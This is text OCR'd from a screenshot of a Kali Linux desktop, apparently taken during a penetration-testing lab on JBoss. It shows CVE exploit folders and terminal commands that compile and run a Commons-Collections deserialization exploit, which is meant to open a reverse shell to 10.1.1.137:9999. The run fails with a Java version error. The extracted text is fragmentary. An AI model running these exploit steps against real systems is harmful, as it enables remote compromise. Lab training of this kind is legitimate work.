 所有应用程序
[JBoss Web/3.0.0-CR2 - Er···
root@kali: ~/Desktop
root@kali: ~/Desktop
root@kali: ~/Desktop/CVE-···
五 09 2月, 21:34
回收站
CVE-2015...
文件系统
jbossScan....
主文件夹
jexboss.zip
nessus
demo.png
SMBGhost
jbossScan.py
CVE-2020...
README.md
CVE-2017...
target.txt
root@kali: ~/Desktop
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
SF:\0\x01\0\x03\x04\0\0\0\x03\x03\x04\0\0\0\x02\x01\x08CRAM-MD5\x01\x06GSS
SF:API\x01\nDIGEST-MD5\x01\x04NTLM\x02\tlocalhost")%r(SSLSessionReq,43,"\0
root@kali: ~/Desktop/CVE-2015-7501-master
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~/Desktop/CVE-2015-7501-master# javac -cp .:commons-collections-3.2.1.
jar ReverseShellCommonsCollectionsHashMap.java
root@kali:~/Desktop/CVE-2015-7501-master# java -cp .:commons-collections-3.2.1.j
ar ReverseShellCommonsCollectionsHashMap 10.1.1.137:9999
Error: A JNI error has occurred, please check your installation and try again
Exception in thread "main" java.lang.UnsupportedClassVersionError: ReverseShellC
ommonsCollectionsHashMap has been compiled by a more recent version of the Java
Runtime (class file version 55.0), this version of the Java Runtime only recogni
zes class file versions up to 52.0
at java.lang.ClassLoader.defineClass1(Native Method)
at java.lang.ClassLoader.defineClass(ClassLoader.java:763)
at java.security.SecureClassLoader.defineClass(SecureClassLoader.java:14
2)
at java.net.URLClassLoader.defineClass(URLClassLoader.java:468)
at java.net.URLClassLoader.access$100(URLClassLoader.java:74)
at java.net.URLClassLoader$1.run(URLClassLoader.java:369)
at java.net.URLClassLoader$1.run(URLClassLoader.java:363)
at java.security.AccessController.doPrivileged(Native Method)
at java.net.URLClassLoader.findClass(URLClassLoader.java:362)
at java.lang.ClassLoader.loadClass(ClassLoader.java:424)
at sun.misc.Launcher$AppClassLoader.loadClass(Launcher.java:349)
at java.lang.ClassLoader.loadClass(ClassLoader.java:357)
at sun.launcher.LauncherHelper.checkAndLoadMain(LauncherHelper.java:495)
root@kali:~/Desktop/CVE-2015-7501-master#
CVE-2017-12149.zip
Time Current
Left Speed
- --:--:-- 62.3M
刷新
延时
销毁
2
切换
剪贴板
全屏
指导书
笔记
01:33:42